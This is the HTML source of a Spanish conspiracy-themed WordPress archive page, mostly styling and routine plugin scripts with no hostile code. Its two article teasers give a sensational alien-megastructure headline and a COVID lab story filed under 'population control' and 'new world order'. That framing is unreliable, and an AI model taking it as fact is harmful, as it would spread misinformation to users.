var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://buscandolaverdad.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://buscandolaverdad.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://buscandolaverdad.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://buscandolaverdad.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767319950' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://buscandolaverdad.es/wp-content/themes/bam/assets/fonts/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bam-style-css' href='https://buscandolaverdad.es/wp-content/themes/bam/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bam-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i|Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%26subset%3Dlatin' type='text/css' media='all' />
<link rel='stylesheet' id='heateor-sc-frontend-css-css' href='https://buscandolaverdad.es/wp-content/plugins/heateor-social-comments/css/front.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://buscandolaverdad.es/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" async src="https://buscandolaverdad.es/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1767989500" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://buscandolaverdad.es/wp-content/uploads/burst/js/burst.min.js?ver=1769893381" id="burst-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".40b9b5a5e8214f8faa6eadccc58e88e6").click(function() {
		jQuery.post(
			"https://buscandolaverdad.es/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "44c592fdc3",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" defer src="https://buscandolaverdad.es/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"1","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://buscandolaverdad.es/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.4.0" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://buscandolaverdad.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buscandolaverdad.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://buscandolaverdad.es");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6ca510a9-57e3-4fe0-b884-a0bff5334870';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirte";
oneSignal_options['welcomeNotification']['url'] = "https://buscandolaverdad.es";
oneSignal_options['path'] = "https://buscandolaverdad.es/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.6401d2fc-b951-4213-a02c-03159c046b78";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "¿Quieres recibir notificaciones cada vez que publiquemos un nuevo artículo? ¡Suscríbete!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Así serán las notificaciones";
oneSignal_options['promptOptions']['acceptButtonText'] = "Suscribirse";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, gracias";
oneSignal_options['promptOptions']['siteName'] = "Buscando La Verdad";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = '¿Te gustaría recibir una notificación cada vez que subamos un artículo? Suscríbete';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te has suscrito a las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Suscripción Push Activada';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Gracias por volver a suscribirte';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Has dejado de seguir Buscando La Verdad';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Administrar notificaciones';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Suscríbete';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dejar de seguir Buscando La Verdad';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				display: none;
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://buscandolaverdad.es/wp-content/uploads/2022/09/600x400_planeta-tierra-dreamstime.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://buscandolaverdad.es/wp-content/uploads/2023/01/cropped-3e5C-66-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://buscandolaverdad.es/wp-content/uploads/2023/01/cropped-3e5C-66-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://buscandolaverdad.es/wp-content/uploads/2023/01/cropped-3e5C-66-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://buscandolaverdad.es/wp-content/uploads/2023/01/cropped-3e5C-66-1-270x270.jpg" />

		<style type="text/css" id="theme-custom-css">
			/* Header CSS */
                    body.boxed-layout #page {
                        max-width: 1180px;
                    }
                /* Color CSS */
                
                    blockquote {
                        border-left: 4px solid #1c01b2;
                    }

                    button,
                    input[type="button"],
                    input[type="reset"],
                    input[type="submit"] {
                        background: #1c01b2;
                    }

                    .wp-block-search .wp-block-search__button {
                        background: #1c01b2;
                    }

                    .bam-readmore {
                        background: #1c01b2;
                    }

                    .site-title a, .site-description {
                        color: #1c01b2;
                    }

                    .site-header.default-style .main-navigation ul li a:hover {
                        color: #1c01b2;
                    }

                    .site-header.default-style .main-navigation ul ul li a:hover {
                        background: #1c01b2;
                    }

                    .site-header.default-style .main-navigation .current_page_item > a,
                    .site-header.default-style .main-navigation .current-menu-item > a,
                    .site-header.default-style .main-navigation .current_page_ancestor > a,
                    .site-header.default-style .main-navigation .current-menu-ancestor > a {
                        color: #1c01b2;
                    }

                    .site-header.horizontal-style .main-navigation ul li a:hover {
                        color: #1c01b2;
                    }

                    .site-header.horizontal-style .main-navigation ul ul li a:hover {
                        background: #1c01b2;
                    }

                    .site-header.horizontal-style .main-navigation .current_page_item > a,
                    .site-header.horizontal-style .main-navigation .current-menu-item > a,
                    .site-header.horizontal-style .main-navigation .current_page_ancestor > a,
                    .site-header.horizontal-style .main-navigation .current-menu-ancestor > a {
                        color: #1c01b2;
                    }

                    .posts-navigation .nav-previous a:hover,
                    .posts-navigation .nav-next a:hover {
                        color: #1c01b2;
                    }

                    .post-navigation .nav-previous .post-title:hover,
                    .post-navigation .nav-next .post-title:hover {
                        color: #1c01b2;
                    }

                    .pagination .page-numbers.current {
                        background: #1c01b2;
                        border: 1px solid #1c01b2;
                        color: #ffffff;
                    }
                      
                    .pagination a.page-numbers:hover {
                        background: #1c01b2;
                        border: 1px solid #1c01b2;
                    }

                    .widget a:hover,
                    .widget ul li a:hover {
                        color: #1c01b2;
                    }

                    li.bm-tab.th-ui-state-active a {
                        border-bottom: 1px solid #1c01b2;
                    }

                    .footer-widget-area .widget a:hover {
                        color: #1c01b2;
                    }

                    .bms-title a:hover {
                        color: #1c01b2;
                    }

                    .bam-entry .entry-title a:hover {
                        color: #1c01b2;
                    }

                    .related-post-meta a:hover,
                    .entry-meta a:hover {
                        color: #1c01b2;
                    }

                    .related-post-meta .byline a:hover,
                    .entry-meta .byline a:hover {
                        color: #1c01b2;
                    }

                    .cat-links a {
                        color: #1c01b2;
                    }

                    .tags-links a:hover {
                        background: #1c01b2;
                    }

                    .related-post-title a:hover {
                        color: #1c01b2;
                    }

                    .author-posts-link:hover {
                        color: #1c01b2;
                    }

                    .comment-author a {
                        color: #1c01b2;
                    }

                    .comment-metadata a:hover,
                    .comment-metadata a:focus,
                    .pingback .comment-edit-link:hover,
                    .pingback .comment-edit-link:focus {
                        color: #1c01b2;
                    }

                    .comment-reply-link:hover,
                    .comment-reply-link:focus {
                        background: #1c01b2;
                    }

                    .comment-notes a:hover,
                    .comment-awaiting-moderation a:hover,
                    .logged-in-as a:hover,
                    .form-allowed-tags a:hover {
                        color: #1c01b2;
                    }

                    .required {
                        color: #1c01b2;
                    }

                    .comment-reply-title small a:before {
                        color: #1c01b2;
                    }

                    .wp-block-quote {
                        border-left: 4px solid #1c01b2;
                    }

                    .wp-block-quote[style*="text-align:right"], .wp-block-quote[style*="text-align: right"] {
                        border-right: 4px solid #1c01b2;
                    }

                    .site-info a:hover {
                        color: #1c01b2;
                    }

                    #bam-tags a, .widget_tag_cloud .tagcloud a {
                        background: #1c01b2;
                    }

                
                    .page-content a:hover,
                    .entry-content a:hover {
                        color: #00aeef;
                    }
                
                    button:hover,
                    input[type="button"]:hover,
                    input[type="reset"]:hover,
                    input[type="submit"]:hover,
                    .wp-block-search .wp-block-search__button:hover,
                    .bam-readmore:hover {
                        background: #81d742;
                    }
                
                    body.boxed-layout.custom-background,
                    body.boxed-layout {
                        background-color: #dddddd;
                    }
                
                    body.boxed-layout.custom-background.separate-containers,
                    body.boxed-layout.separate-containers {
                        background-color: #dddddd;
                    }
                
                    body.wide-layout.custom-background.separate-containers,
                    body.wide-layout.separate-containers {
                        background-color: #eeeeee;
                    }
                /* Header CSS */
                        .site-header.default-style .main-navigation ul li a, .site-header.default-style .bam-search-button-icon, .site-header.default-style .menu-toggle { line-height: 48px; }
                        .site-header.default-style .main-navigation ul ul li a { line-height: 1.3; }
                        .site-header.default-style .bam-search-box-container { top: 48px }
                    
                        .site-header.default-style { background-color: #00053a; }
                    
                        .site-header.default-style .main-navigation { background: #303030; }
                    
                        .site-header.default-style .main-navigation ul li a:hover { color: #38b557; }
                        .site-header.default-style .main-navigation .current_page_item > a, .site-header.default-style .main-navigation .current-menu-item > a, .site-header.default-style .main-navigation .current_page_ancestor > a, .site-header.default-style .main-navigation .current-menu-ancestor > a { color: #38b557; }
                    
                        .site-header.default-style .main-navigation ul ul {
                            background-color: #46e2c3;
                        }
                    
                        .site-header.default-style .main-navigation ul ul li a:hover {
                            background-color: #d30038;
                        }
                    
                        .site-header.default-style #site-header-inner {
                            padding-top: 0px;
                        }
                    
                        .site-header.default-style #site-header-inner {
                            padding-bottom: 4px;
                        }
                    /* Top Bar CSS */
                    .bam-topbar {
                        color: #777777;
                    }
                
                    .bam-topbar a {
                        color: #190f01;
                    }
                
                    .bam-topbar a:hover {
                        color: #5e4e1d;
                    }
                /* Typography CSS */body, button, input, select, optgroup, textarea{color:#0a0a0a;}h1, h2, h3, h4, h5, h6, .site-title, .bam-entry .entry-title a, .widget-title, .is-style-bam-widget-title, .entry-title, .related-section-title, .related-post-title a, .single .entry-title, .archive .page-title{font-weight:700;color:#0a0a0a;}/* Footer CSS */
                    .footer-widget-area {
                        background: #c1542c;
                    }
                
                    .site-info {
                        background: #1e73be;
                    }
                
                    .site-info {
                        color: #ffffff;
                    }
                
                    .site-info a {
                        color: #ffffff;
                    }		</style>

	</head>

<body data-cmplz=1 class="archive date custom-background wp-embed-responsive wp-theme-bam hfeed boxed-layout right-sidebar one-container" data-burst_id="0" data-burst_type="date-archive">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

	
	


<header id="masthead" class="site-header default-style">

    
    

<div id="site-header-inner" class="clearfix container left-logo">

    <div class="site-branding">
    <div class="site-branding-inner">

        
        <div class="site-branding-text">
                            <p class="site-title"><a href="https://buscandolaverdad.es/" rel="home">Buscando La Verdad</a></p>
                                <p class="site-description">Misterios y conspiraciones todos juntos en una web</p>
                    </div><!-- .site-branding-text -->

    </div><!-- .site-branding-inner -->
</div><!-- .site-branding -->
        
</div><!-- #site-header-inner -->

<div class="th-header-image clearfix"><img src="https://buscandolaverdad.es/wp-content/uploads/2023/12/cropped-logo_def.jpg" height="200" width="1200" alt="" /></div>

<nav id="site-navigation" class="main-navigation">

    <div id="site-navigation-inner" class="container align-left show-search">
        
        <div class="menu-colibri-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-124656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-124656"><a href="https://buscandolaverdad.es">Inicio</a></li>
<li id="menu-item-124646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124646"><a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/">El nuevo orden mundial</a></li>
<li id="menu-item-124647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124647"><a href="https://buscandolaverdad.es/category/otros-temas/misterio/">MISTERIO</a></li>
<li id="menu-item-124648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124648"><a href="https://buscandolaverdad.es/category/otros-temas/tema-ovni-y-vida-extraterrestre/">TEMA OVNI Y VIDA EXTRATERRESTRE</a></li>
<li id="menu-item-124649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124649"><a href="https://buscandolaverdad.es/category/noticias-de-actualidad/">Noticias de actualidad</a></li>
<li id="menu-item-124651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124651"><a href="https://buscandolaverdad.es/category/economia/">Economía</a></li>
</ul></div><div class="bam-search-button-icon">
    <i class="fas fa-search" aria-hidden="true"></i>
</div>
<div class="bam-search-box-container">
    <div class="bam-search-box">
        <form role="search" method="get" class="search-form" action="https://buscandolaverdad.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>    </div><!-- th-search-box -->
</div><!-- .th-search-box-container -->

        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-toggle-target=".mobile-navigation"><i class="fas fa-bars"></i>Menú</button>
        
    </div><!-- .container -->
    
</nav><!-- #site-navigation -->
<div class="mobile-dropdown">
    <nav class="mobile-navigation">
        <div class="menu-colibri-menu-container"><ul id="primary-menu-mobile" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-124656"><a href="https://buscandolaverdad.es">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124646"><a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/">El nuevo orden mundial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124647"><a href="https://buscandolaverdad.es/category/otros-temas/misterio/">MISTERIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124648"><a href="https://buscandolaverdad.es/category/otros-temas/tema-ovni-y-vida-extraterrestre/">TEMA OVNI Y VIDA EXTRATERRESTRE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124649"><a href="https://buscandolaverdad.es/category/noticias-de-actualidad/">Noticias de actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124651"><a href="https://buscandolaverdad.es/category/economia/">Economía</a></li>
</ul></div>    </nav>
</div>

    
    			<div class="bam-header-bg"></div>
         
</header><!-- #masthead -->


	
	<div id="content" class="site-content">
		<div class="container">

	
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">Día: <span>6 de diciembre de 2022</span></h1>				</header><!-- .page-header -->

					
			
			<div id="blog-entries" class="blog-wrap clearfix grid-style th-grid-2">

				
				
				
					
					

<article id="post-122338" class="bam-entry clearfix grid-entry th-col-1 post-122338 post type-post status-publish format-standard has-post-thumbnail hentry category-curiosidades category-espacio category-misterio category-tema-ovni-y-vida-extraterrestre category-videos">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/12/06/existen-miles-de-megaestructuras-extraterrestres-en-el-universo/" aria-hidden="true" tabindex="-1">
				<img width="890" height="498" src="https://buscandolaverdad.es/wp-content/uploads/2022/12/ScreenShot139.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="«Existen miles de megaestructuras extraterrestres en el universo»" decoding="async" fetchpriority="high" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/12/ScreenShot139.jpg 937w, https://buscandolaverdad.es/wp-content/uploads/2022/12/ScreenShot139-300x168.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/12/ScreenShot139-768x429.jpg 768w" sizes="(max-width: 890px) 100vw, 890px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/otros-temas/curiosidades/" rel="category tag">CURIOSIDADES</a> / <a href="https://buscandolaverdad.es/category/espacio/" rel="category tag">Espacio</a> / <a href="https://buscandolaverdad.es/category/otros-temas/misterio/" rel="category tag">MISTERIO</a> / <a href="https://buscandolaverdad.es/category/otros-temas/tema-ovni-y-vida-extraterrestre/" rel="category tag">TEMA OVNI Y VIDA EXTRATERRESTRE</a> / <a href="https://buscandolaverdad.es/category/videos/" rel="category tag">Vídeos</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/12/06/existen-miles-de-megaestructuras-extraterrestres-en-el-universo/" rel="bookmark">«Existen miles de megaestructuras extraterrestres en el universo»</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/12/06/existen-miles-de-megaestructuras-extraterrestres-en-el-universo/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-06T23:59:58+01:00">diciembre 6, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/12/06/existen-miles-de-megaestructuras-extraterrestres-en-el-universo/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por Ufo Spain Un estudio científico de investigadores de la Universidad sueca de Uppsala y la Universidad de Heidelberg en Alemania sugiere que podrían existir &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-122338 -->


<article id="post-122334" class="bam-entry clearfix grid-entry th-col-2 post-122334 post type-post status-publish format-standard has-post-thumbnail hentry category-control-de-la-poblacion category-dictadura category-el-nuevo-orden-mundial category-la-industria-farmaceutica category-saludyconsumo">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/12/06/la-pandemia-fue-el-mayor-fracaso-de-la-inteligencia-estadounidense-desde-el-11-s-dice-un-cientifico-estadounidense-que-trabajo-en-el-laboratorio-de-wuhan/" aria-hidden="true" tabindex="-1">
				<img width="795" height="530" src="https://buscandolaverdad.es/wp-content/uploads/2022/12/coronavirus-4947210_960_720.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="La pandemia fue «el mayor fracaso de la inteligencia estadounidense desde el 11-S», dice un científico estadounidense que trabajó en el laboratorio de Wuhan" decoding="async" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/12/coronavirus-4947210_960_720.jpg 960w, https://buscandolaverdad.es/wp-content/uploads/2022/12/coronavirus-4947210_960_720-300x200.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/12/coronavirus-4947210_960_720-768x512.jpg 768w, https://buscandolaverdad.es/wp-content/uploads/2022/12/coronavirus-4947210_960_720-600x400.jpg 600w" sizes="(max-width: 795px) 100vw, 795px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/control-de-la-poblacion/" rel="category tag">CONTROL DE LA POBLACION</a> / <a href="https://buscandolaverdad.es/category/dictadura/" rel="category tag">Dictadura</a> / <a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/" rel="category tag">El nuevo orden mundial</a> / <a href="https://buscandolaverdad.es/category/saludyconsumo/la-industria-farmaceutica/" rel="category tag">La industria farmacéutica</a> / <a href="https://buscandolaverdad.es/category/saludyconsumo/" rel="category tag">Salud y Consumo</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/12/06/la-pandemia-fue-el-mayor-fracaso-de-la-inteligencia-estadounidense-desde-el-11-s-dice-un-cientifico-estadounidense-que-trabajo-en-el-laboratorio-de-wuhan/" rel="bookmark">La pandemia fue «el mayor fracaso de la inteligencia estadounidense desde el 11-S», dice un científico estadounidense que trabajó en el laboratorio de Wuhan</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/12/06/la-pandemia-fue-el-mayor-fracaso-de-la-inteligencia-estadounidense-desde-el-11-s-dice-un-cientifico-estadounidense-que-trabajo-en-el-laboratorio-de-wuhan/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-06T23:55:18+01:00">diciembre 6, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/12/06/la-pandemia-fue-el-mayor-fracaso-de-la-inteligencia-estadounidense-desde-el-11-s-dice-un-cientifico-estadounidense-que-trabajo-en-el-laboratorio-de-wuhan/#respond">0</a></span>					</div><!-- .entry-meta -->
